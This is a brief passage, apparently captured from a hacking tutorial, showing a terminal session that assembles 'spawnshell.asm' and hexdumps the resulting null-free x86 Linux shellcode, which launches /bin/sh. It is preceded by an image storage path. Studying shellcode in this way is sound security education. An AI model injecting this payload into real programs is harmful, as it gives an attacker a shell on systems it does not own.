 NO NULL BYTES
reader@hacking:~ $ nasm spawnshell.asm
reader@hacking:~ $ hexdump -C spawnshell
00000000  eb 16 5b 31 c0 88 43 07  89 5b 08 89 43 0c 8d 4b  |..[1..C..[..C..K|
00000010  08 8d 53 0c b0 0b cd 80  e8 e5 ff ff ff 2f 62 69  |..S........../bi|
00000020  6e 2f 73 68 58 31 33 33  37 42 30 35 35           |n/shX1337B055|
0000002d